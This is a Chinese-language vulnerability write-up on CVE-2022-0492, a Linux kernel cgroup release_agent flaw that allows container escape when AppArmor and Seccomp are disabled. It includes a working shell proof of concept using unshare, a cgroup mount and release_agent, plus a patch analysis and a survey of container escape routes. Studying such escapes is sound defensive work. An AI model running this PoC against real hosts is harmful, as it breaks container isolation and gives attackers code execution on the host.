

关闭两大安全特性的逃逸姿势(此时是漏洞了)
时隔3年,这个姿势又玩出了新花样,不需要特权容器,也不需要SYS_ADMIN,“只需要”关闭Docker默认开启的两大安全特性:AppArmor和Seccomp就可以成功利用了。关于这两大安全特性在这篇文章中不详细展开了,只需要知道这两大特性通过屏蔽一些动作、文件路径、系统调用来达到安全的目的,本质上是一种黑名单机制(有黑名单是不是就有可能绕过?)。
启动一个无安全特性的Docker容器命令如下:
docker run --security-opt apparmor=unconfined --security-opt seccomp=unconfined --name test-nginx-nosec -d nginx
在此环境下,系统不允许将内核相关的虚拟文件系统mount到用户目录下:

如何绕?
没有条件就创造条件,新建个Namespace来个Namespace嵌套Namespace,并且重新定义一些资源隔离,让新建的Namespace又误以为是一个新的环境。创建Namespace有三种方式,clone、setns、unshare,这三个方式的区别如下图:



这部分的详细讲解也可以期待下我开头提到的系列文章,目前只需要了解就行了。此场景中更适合使用unshare去创建Namespace,因此PoC修改如下:

unshare -UrmC bash # 通过unshare创建新的Namespace,隔离用户、映射root用户、隔离mount和cgroup并运行bash。
mkdir /tmp/cgroup && mount -t cgroup -o rdma cgroup /tmp/cgroup # 增加挂载cgroups文件系统操作
cgroup_dir=/tmp/cgroup # 修改cgroup_dir对应目录路径
mkdir -p $cgroup_dir/test_subsystem_2
echo 1 >$cgroup_dir/test_subsystem_2/notify_on_release
host_overlay2_fs_dir=`sed -n 's/.*\upperdir=\([^,]*\).*/\1/p' /etc/mtab`
echo '#!/bin/sh' > /script
echo "touch /hacked_by_tunan_use_cg_notify_on_release_and_no_sec_containter" >> /script
echo "$host_overlay2_fs_dir/script" > $cgroup_dir/release_agent
chmod a+x /script
sh -c "echo \$\$ > $cgroup_dir/test_subsystem_2/cgroup.procs"
这次效果如下图:
可能确实有一些场景需要关闭AppArmor和Seccomp两大安全特性,我也相信在某些时候开发者想做某些操作不方便发现是被某个特性拦截的时候,第一想法就是关闭。可能这是分配CVE编号的原因。但这个漏洞的利用条件还是苛刻的。再看流程图:
补丁分析
简单看一下补丁:

补丁位置在Linux内核中的kernel/cgroup/cgroup-v1.c文件中,也验证了这个漏洞是Linux内核漏洞而不是Docker和容器本身的漏洞。补丁限制了配置release_agaent的权限。
0x04 总结一下
如果真的能读到这里,你已经阅读了将近5000字了,虽然是一篇漏洞分析文章,但是这个漏洞本身并不那么重要也不算严重。引申出来的知识和思考才是我写出来这篇文的动力所在。
我大概分析了三枚容器逃逸类漏洞,从最开始写成文章的CVE-2019-5736 runc容器逃逸漏洞,到我只复现没分析的CVE-2021-30465 runc竞争条件漏洞,再到今天这枚内核提权限漏洞导致容器意外逃逸,我也从啥也不懂照葫芦画瓢变成了略知一二,发现了容器逃逸类漏洞的一些特征:
若想逃逸容器,一般有三个方向可以考虑:
- 容器本身配置不安全,如使用特权容器或关闭了某些安全功能。
- 利用容器和容器相关组件(runc)本身的漏洞,这类漏洞的本质是资源隔离过程中的不完善。如CVE-2019-5736的
/proc/self/fd/${fd}意外指向了宿主机二进制文件和CVE-2021-30465在某些特定(非常苛刻)的条件下意外把宿主机文件系统挂载进了容器内部。 - 利用Linux内核的一些特性或内核漏洞、或者某些软件和应用、在容器内部“借刀杀人”。通常需要结合第一点即容器具有一些系统级别的权限如特权容器或关闭某些安全功能,但也不排除有未探索到的绕过默认安全特性的可能。
CVE-2022-0492就属于1与3的结合。
这三枚漏洞都可以打上 利用苛刻 、 鸡肋 的标签,可能CVE-2019-5736会相对好一些,会有真正的重量级容器逃逸漏洞吗??
0x05 尾巴
从19年到22年,我们经历了太多变动和未知,未知产生恐惧。
但我们本来就活在众多未知之中,人类本来就无法了解全部事物,甚至连我们自己都不能研究明白。
我们能做的只有不断探索不断思考,反复不停的学习、求证、再学习、再求证……
去探索更多未知吧,或许没有结果,但过程足够精彩。
共勉。
0x06 参考资料
- CGROUPS
- Linux资源管理之cgroups简介
- unshare(1) — Linux manual page
- cgroups(7) — Linux manual page
- Use the OverlayFS storage driver
- index : kernel/git/torvalds/linux.git
- Seccomp security profiles for Docker
- AppArmor security profiles for Docker
- CVE-2019-5736 runc容器逃逸漏洞分析
- Understanding Docker container escapes
- Namespaces in operation, part 2: the namespaces API
- Namespaces in operation, part 1: namespaces overview
- CVE-2022-0492: Privilege escalation vulnerability causing container escape
- runc mount destinations can be swapped via symlink-exchange to cause mounts outside the rootfs (CVE-2021-30465)


